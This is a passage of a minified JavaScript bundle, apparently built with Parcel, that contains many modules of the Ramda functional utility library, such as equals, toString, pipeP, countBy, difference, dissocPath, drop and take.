"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=a;var e=u(require("./chain.js")),r=u(require("./compose.js")),t=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}function a(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var u=Array.prototype.slice.call(arguments),a=u.pop();return(0,r.default)(r.default.apply(this,(0,t.default)(e.default,u)),a)}
},{"./chain.js":"fJUp","./compose.js":"DDCP","./map.js":"NpRO"}],"OkmQ":[function(require,module,exports) {
"use strict";function e(e,t){return function(){var r=this;return e.apply(r,arguments).then(function(e){return t.call(r,e)})}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"k1Om":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipeP.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipeP.js":"OkmQ","./reduce.js":"XCtv","./tail.js":"V5I8"}],"aoiu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipeP.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("composeP requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipeP.js":"k1Om","./reverse.js":"gQ0n"}],"c3jx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"w9YA":[function(require,module,exports) {
"use strict";function e(e){return e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"xRFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_identity.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_identity.js":"w9YA"}],"GwVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry2.js")),t=a(require("./head.js")),u=a(require("./internal/_reduce.js")),i=a(require("./tail.js")),n=a(require("./identity.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,a){if(a.length<=0)return n.default;var l=(0,t.default)(a),d=(0,i.default)(a);return(0,e.default)(l.length,function(){return(0,u.default)(function(e,t){return r.call(this,t,e)},l.apply(this,arguments),d)})}),d=l;exports.default=d;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./head.js":"c3jx","./internal/_reduce.js":"O4GP","./tail.js":"V5I8","./identity.js":"xRFZ"}],"PPHh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./pipeWith.js")),t=u(require("./reverse.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,u){return r.default.apply(this,[e,(0,t.default)(u)])}),s=i;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./pipeWith.js":"GwVp","./reverse.js":"gQ0n"}],"JvVP":[function(require,module,exports) {
"use strict";function e(e){for(var t,r=[];!(t=e.next()).done;)r.push(t.value);return r}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"rTy2":[function(require,module,exports) {
"use strict";function e(e,r,t){for(var u=0,n=t.length;u<n;){if(e(r,t[u]))return!0;u+=1}return!1}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"WRyJ":[function(require,module,exports) {
"use strict";function e(e){var t=String(e).match(/^function (\w*)/);return null==t?"":t[1]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"g8Qt":[function(require,module,exports) {
"use strict";function e(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t="function"==typeof Object.is?Object.is:e;exports.default=t;
},{}],"A07X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=l;var e=c(require("./_arrayFromIterator.js")),a=c(require("./_includesWith.js")),r=c(require("./_functionName.js")),t=c(require("./_has.js")),n=c(require("./_objectIs.js")),u=c(require("../keys.js")),s=c(require("../type.js"));function c(e){return e&&e.__esModule?e:{default:e}}function f(r,t,n,u){var s=(0,e.default)(r),c=(0,e.default)(t);function f(e,a){return l(e,a,n.slice(),u.slice())}return!(0,a.default)(function(e,r){return!(0,a.default)(f,r,e)},c,s)}function l(e,a,c,i){if((0,n.default)(e,a))return!0;var o=(0,s.default)(e);if(o!==(0,s.default)(a))return!1;if(null==e||null==a)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof a["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](a)&&"function"==typeof a["fantasy-land/equals"]&&a["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof a.equals)return"function"==typeof e.equals&&e.equals(a)&&"function"==typeof a.equals&&a.equals(e);switch(o){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(0,r.default)(e.constructor))return e===a;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof a||!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Date":if(!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Error":return e.name===a.name&&e.message===a.message;case"RegExp":if(e.source!==a.source||e.global!==a.global||e.ignoreCase!==a.ignoreCase||e.multiline!==a.multiline||e.sticky!==a.sticky||e.unicode!==a.unicode)return!1}for(var y=c.length-1;y>=0;){if(c[y]===e)return i[y]===a;y-=1}switch(o){case"Map":return e.size===a.size&&f(e.entries(),a.entries(),c.concat([e]),i.concat([a]));case"Set":return e.size===a.size&&f(e.values(),a.values(),c.concat([e]),i.concat([a]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var d=(0,u.default)(e);if(d.length!==(0,u.default)(a).length)return!1;var p=c.concat([e]),q=i.concat([a]);for(y=d.length-1;y>=0;){var g=d[y];if(!(0,t.default)(g,a)||!l(a[g],e[g],p,q))return!1;y-=1}return!0}
},{"./_arrayFromIterator.js":"JvVP","./_includesWith.js":"rTy2","./_functionName.js":"WRyJ","./_has.js":"mIWe","./_objectIs.js":"g8Qt","../keys.js":"JNpV","../type.js":"bK92"}],"nNDo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,t,[],[])}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_equals.js":"A07X"}],"eru7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=r(require("../equals.js"));function r(e){return e&&e.__esModule?e:{default:e}}function n(r,n,t){var u,f;if("function"==typeof r.indexOf)switch(typeof n){case"number":if(0===n){for(u=1/n;t<r.length;){if(0===(f=r[t])&&1/f===u)return t;t+=1}return-1}if(n!=n){for(;t<r.length;){if("number"==typeof(f=r[t])&&f!=f)return t;t+=1}return-1}return r.indexOf(n,t);case"string":case"boolean":case"function":case"undefined":return r.indexOf(n,t);case"object":if(null===n)return r.indexOf(n,t)}for(;t<r.length;){if((0,e.default)(r[t],n))return t;t+=1}return-1}
},{"../equals.js":"nNDo"}],"UfNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_indexOf.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(r,t,0)>=0}
},{"./_indexOf.js":"eru7"}],"PzBZ":[function(require,module,exports) {
"use strict";function e(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"OWug":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=function(t){return(t<10?"0":"")+t},e="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(e){return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},o=e;exports.default=o;
},{}],"spBj":[function(require,module,exports) {
"use strict";function e(e){return function(){return!e.apply(this,arguments)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"dKLK":[function(require,module,exports) {
"use strict";function e(e,t){for(var r=0,n=t.length,o=[];r<n;)e(t[r])&&(o[o.length]=t[r]),r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"kkf3":[function(require,module,exports) {
"use strict";function e(e){return"[object Object]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iE2J":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mRud":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_filter.js")),u=a(require("./internal/_isObject.js")),i=a(require("./internal/_reduce.js")),l=a(require("./internal/_xfilter.js")),n=a(require("./keys.js"));function a(e){return e&&e.__esModule?e:{default:e}}var f=(0,e.default)((0,r.default)(["filter"],l.default,function(e,r){return(0,u.default)(r)?(0,i.default)(function(t,u){return e(r[u])&&(t[u]=r[u]),t},{},(0,n.default)(r)):(0,t.default)(e,r)})),s=f;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_filter.js":"dKLK","./internal/_isObject.js":"kkf3","./internal/_reduce.js":"O4GP","./internal/_xfilter.js":"iE2J","./keys.js":"JNpV"}],"kZgy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),n=l;exports.default=n;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./filter.js":"mRud"}],"I9SJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=c;var e=a(require("./_includes.js")),t=a(require("./_map.js")),r=a(require("./_quote.js")),u=a(require("./_toISOString.js")),n=a(require("../keys.js")),o=a(require("../reject.js"));function a(e){return e&&e.__esModule?e:{default:e}}function c(a,i){var f=function(t){var r=i.concat([a]);return(0,e.default)(t,r)?"<Circular>":c(t,r)},l=function(e,u){return(0,t.default)(function(t){return(0,r.default)(t)+": "+f(e[t])},u.slice().sort())};switch(Object.prototype.toString.call(a)){case"[object Arguments]":return"(function() { return arguments; }("+(0,t.default)(f,a).join(", ")+"))";case"[object Array]":return"["+(0,t.default)(f,a).concat(l(a,(0,o.default)(function(e){return/^\d+$/.test(e)},(0,n.default)(a)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof a?"new Boolean("+f(a.valueOf())+")":a.toString();case"[object Date]":return"new Date("+(isNaN(a.valueOf())?f(NaN):(0,r.default)((0,u.default)(a)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof a?"new Number("+f(a.valueOf())+")":1/a==-1/0?"-0":a.toString(10);case"[object String]":return"object"==typeof a?"new String("+f(a.valueOf())+")":(0,r.default)(a);case"[object Undefined]":return"undefined";default:if("function"==typeof a.toString){var s=a.toString();if("[object Object]"!==s)return s}return"{"+l(a,(0,n.default)(a)).join(", ")+"}"}}
},{"./_includes.js":"UfNs","./_map.js":"ge4z","./_quote.js":"PzBZ","./_toISOString.js":"OWug","../keys.js":"JNpV","../reject.js":"kZgy"}],"ZqiY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e,[])}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./internal/_toString.js":"I9SJ"}],"rrP6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./internal/_isFunction.js")),n=u(require("./internal/_isString.js")),a=u(require("./toString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var o=(0,e.default)(function(e,u){if((0,r.default)(e)){if((0,r.default)(u))return e.concat(u);throw new TypeError((0,a.default)(u)+" is not an array")}if((0,n.default)(e)){if((0,n.default)(u))return e+u;throw new TypeError((0,a.default)(u)+" is not a string")}if(null!=e&&(0,t.default)(e["fantasy-land/concat"]))return e["fantasy-land/concat"](u);if(null!=e&&(0,t.default)(e.concat))return e.concat(u);throw new TypeError((0,a.default)(e)+' does not have a method named "concat" or "fantasy-land/concat"')}),i=o;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./internal/_isFunction.js":"zE4h","./internal/_isString.js":"W1zq","./toString.js":"ZqiY"}],"hRDM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_arity.js")),r=n(require("./internal/_curry1.js")),t=n(require("./map.js")),u=n(require("./max.js")),a=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r){var n=(0,a.default)(u.default,0,(0,t.default)(function(e){return e[0].length},r));return(0,e.default)(n,function(){for(var e=0;e<r.length;){if(r[e][0].apply(this,arguments))return r[e][1].apply(this,arguments);e+=1}})}),l=i;exports.default=l;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./map.js":"NpRO","./max.js":"fZOL","./reduce.js":"XCtv"}],"IKnv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curry.js")),n=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e>10)throw new Error("Constructor with greater than ten arguments");return 0===e?function(){return new t}:(0,r.default)((0,n.default)(e,function(e,r,n,u,a,s,c,o,w,i){switch(arguments.length){case 1:return new t(e);case 2:return new t(e,r);case 3:return new t(e,r,n);case 4:return new t(e,r,n,u);case 5:return new t(e,r,n,u,a);case 6:return new t(e,r,n,u,a,s);case 7:return new t(e,r,n,u,a,s,c);case 8:return new t(e,r,n,u,a,s,c,o);case 9:return new t(e,r,n,u,a,s,c,o,w);case 10:return new t(e,r,n,u,a,s,c,o,w,i)}}))}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./curry.js":"GIOB","./nAry.js":"zAet"}],"VYYe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./constructN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./constructN.js":"IKnv"}],"oE17":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includes.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),l=u;exports.default=l;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB"}],"EucA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_map.js")),u=n(require("./curryN.js")),t=n(require("./max.js")),a=n(require("./pluck.js")),l=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,n){return(0,u.default)((0,l.default)(t.default,0,(0,a.default)("length",n)),function(){var u=arguments,t=this;return e.apply(t,(0,r.default)(function(e){return e.apply(t,u)},n))})}),d=i;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_map.js":"ge4z","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"r7lv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curryN.js")),e=s(require("./_has.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e,r,s){this.valueFn=t,this.valueAcc=e,this.keyFn=r,this.xf=s,this.inputs={}}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){var r;for(r in this.inputs)if((0,e.default)(r,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[r]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var r=this.keyFn(e);return this.inputs[r]=this.inputs[r]||[r,this.valueAcc],this.inputs[r][1]=this.valueFn(this.inputs[r][1],e),t},t}(),i=(0,t.default)(4,[],function(t,e,r,s){return new u(t,e,r,s)}),n=i;exports.default=n;
},{"./_curryN.js":"CrMu","./_has.js":"mIWe","./_xfBase.js":"wlHy"}],"DOa7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_clone.js")),r=l(require("./internal/_curryN.js")),t=l(require("./internal/_dispatchable.js")),u=l(require("./internal/_has.js")),n=l(require("./internal/_reduce.js")),a=l(require("./internal/_xreduceBy.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(4,[],(0,t.default)([],a.default,function(r,t,a,l){return(0,n.default)(function(n,l){var i=a(l);return n[i]=r((0,u.default)(i,n)?n[i]:(0,e.default)(t,[],[],!1),l),n},{},l)})),d=i;exports.default=d;
},{"./internal/_clone.js":"TuPJ","./internal/_curryN.js":"CrMu","./internal/_dispatchable.js":"sLuo","./internal/_has.js":"mIWe","./internal/_reduce.js":"O4GP","./internal/_xreduceBy.js":"r7lv"}],"g413":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e+1},0),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"PQ3x":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"svh0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null==r||r!=r?e:r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"FINl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u>a?-1:u<a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"AHyb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_includes.js"));function t(e){return e&&e.__esModule?e:{default:e}}var i=function(){function e(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return e.prototype.add=function(e){return!n(e,!0,this)},e.prototype.has=function(e){return n(e,!1,this)},e}();function n(t,i,n){var s,r=typeof t;switch(r){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(i&&(n._items["-0"]=!0),!1):null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?t in n._items[r]||(i&&(n._items[r][t]=!0),!1):(i&&(n._items[r]={},n._items[r][t]=!0),!1);case"boolean":if(r in n._items){var u=t?1:0;return!!n._items[r][u]||(i&&(n._items[r][u]=!0),!1)}return i&&(n._items[r]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1);case"undefined":return!!n._items[r]||(i&&(n._items[r]=!0),!1);case"object":if(null===t)return!!n._items.null||(i&&(n._items.null=!0),!1);default:return(r=Object.prototype.toString.call(t))in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1)}}var s=i;exports.default=s;
},{"./_includes.js":"UfNs"}],"ErY5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_Set.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=[],n=0,a=e.length,d=t.length,l=new r.default,o=0;o<d;o+=1)l.add(t[o]);for(;n<a;)l.add(e[n])&&(u[u.length]=e[n]),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_Set.js":"AHyb"}],"vx2d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){for(var l=[],n=0,a=t.length;n<a;)(0,e.default)(r,t[n],u)||(0,e.default)(r,t[n],l)||l.push(t[n]),n+=1;return l}),l=u;exports.default=l;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol"}],"Enbv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)t[u]=r[u];return delete t[e],t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"xNCb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=Array.prototype.slice.call(t,0);return u.splice(e,r),u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Qjjm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./adjust.js")),t=u(require("./always.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u),a)}),s=a;exports.default=s;
},{"./internal/_curry3.js":"kpol","./adjust.js":"V6Tg","./always.js":"Pija"}],"k1b1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isInteger.js")),t=i(require("./internal/_isArray.js")),u=i(require("./assoc.js")),a=i(require("./dissoc.js")),l=i(require("./remove.js")),s=i(require("./update.js"));function i(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function e(i,d){switch(i.length){case 0:return d;case 1:return(0,r.default)(i[0])&&(0,t.default)(d)?(0,l.default)(i[0],1,d):(0,a.default)(i[0],d);default:var n=i[0],f=Array.prototype.slice.call(i,1);return null==d[n]?d:(0,r.default)(n)&&(0,t.default)(d)?(0,s.default)(n,e(f,d[n]),d):(0,u.default)(n,e(f,d[n]),d)}}),n=d;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./internal/_isArray.js":"X5YY","./assoc.js":"SwMy","./dissoc.js":"Enbv","./remove.js":"xNCb","./update.js":"Qjjm"}],"N2Ox":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e/r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"DIKZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"UC1e":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdrop.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["drop"],t.default,function(e,r){return(0,u.default)(Math.max(0,e),1/0,r)})),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdrop.js":"DIKZ","./slice.js":"d4ev"}],"WpVP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=r.default.result,t.prototype["@@transducer/step"]=function(t,r){this.i+=1;var u=0===this.n?t:this.xf["@@transducer/step"](t,r);return this.n>=0&&this.i>=this.n?(0,e.default)(u):u},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"JnVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtake.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["take"],t.default,function(e,r){return(0,u.default)(0,e<0?1/0:e,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtake.js":"WpVP","./slice.js":"d4ev"}],"MJOw":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("../take.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(t<r.length?r.length-t:0,r)}
},{"../take.js":"JnVN"}],"BOs2":[function(require,module,exports) {
